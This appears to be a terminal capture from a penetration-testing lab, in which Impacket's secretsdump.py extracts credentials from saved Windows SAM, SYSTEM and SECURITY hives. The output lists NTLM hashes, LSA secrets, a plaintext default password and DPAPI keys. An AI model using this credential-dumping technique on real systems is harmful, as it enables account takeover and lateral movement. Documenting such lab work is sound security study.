 kali@kali:~/impacket/examples$ ./secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×b9170d614b7b73b3b2eed915916ad332
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:b58e03197a75c85c5a7092937ad5ac1bd7fb9440b0b45b037a14cba710827baf82427b1a00ab8218aa63dbef89dac733cbc55aa87b6ec04fd942a52cfced6dcdd6c429b4c457d13ddfc6eb4cc3fd0db3d
9874e9a40b813b8bcae4bb4f87cf67e4566312f3136ca7c759e19bf11512ccf1700d5d092a4acd31f7fd41a9ae05cd75b0ef2970e0ab9121125468afe4365d901b03f0aafd2395da6742cbe7b31a7a0beb6852c4b3c17f2e3b3a8092a7ed45a08
ce4cff00adb8e7997f9db19d5695f0b448be26e525e256b282674b862c077b90c03048f49c4eef06499f6f87602a1b6888dc833131cc1ee4c5d7b009c8d720
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:dc50f1b0186a9f90b02fc6623c049438
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×10d711c9956d424509d8040d95e190fef5454b53
dpapi_userkey:0×8e926fc8005004465e5978f4482055722f7f9b25
[*] NL$KM
0000 04 C8 C5 4B 7A 8A 23 23 6D 0B EA 2C 33 43 75 81 ...Kz.##m..,3Cu.
0010 04 5A 9A 12 4F A1 70 09 20 67 AF 7C 20 2A 44 5D .Z..O.p. g.| *D]
0020 38 AE 69 CB 1B 3C 5A 23 0A F9 7B B9 44 70 1F 87 8.i..<Z#..{.Dp..
0030 B8 2C 12 CD B7 00 08 83 B2 49 FC BD A3 A0 66 A8 .,.......I....f.
NL$KM:04c8c54b7a8a23236d0bea2c33437581045a9a124fa170092067af7c202a445d38ae69cb1b3c5a230af97bb944701f87b82c12cdb7000883b249fcbda3a066a8
[*] Cleaning up...